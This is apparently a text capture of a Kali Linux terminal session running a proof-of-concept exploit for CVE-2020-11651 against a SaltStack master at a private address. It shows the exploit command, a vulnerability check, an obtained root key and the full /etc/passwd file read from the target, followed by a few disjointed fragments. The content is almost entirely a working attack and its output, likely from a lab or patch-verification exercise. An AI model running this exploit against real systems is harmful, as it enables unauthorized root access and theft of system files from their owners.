 ┌──(root㉿kali)-[/home/kali/CVE-2020-11651-poc]
└─# python3 exploit.py --master 192.168.52.62 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to
abort.
/usr/local/lib/python3.12/dist-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Pl
ease use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.52.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: yRJf6KcMheGt6fA3HMtk2MP7A+no97bLn63sq9i4VDdZsNsCGRxgP6SPt2vbqwVd9clfjwc5+o8=
[+] Attemping to read /etc/passwd from 192.168.52.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
README
Files can be
relative path